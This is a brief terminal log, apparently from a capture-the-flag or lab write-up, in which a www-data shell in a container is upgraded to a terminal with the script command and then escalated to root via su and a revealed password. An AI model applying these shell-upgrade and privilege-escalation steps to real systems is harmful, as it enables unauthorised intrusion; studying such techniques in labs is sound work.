 www-data@16d39c083403:/$ su
su
su: must be run from a terminal
www-data@16d39c083403:/$ python
python
bash: python: command not found
www-data@16d39c083403:/$ /usr/bin/script -qc /bin/bash /dev/null
/usr/bin/script -qc /bin/bash /dev/null
www-data@16d39c083403:/$ su
su
Password: bef27466a245ce3ec692bd25409c2549
root@16d39c083403:/#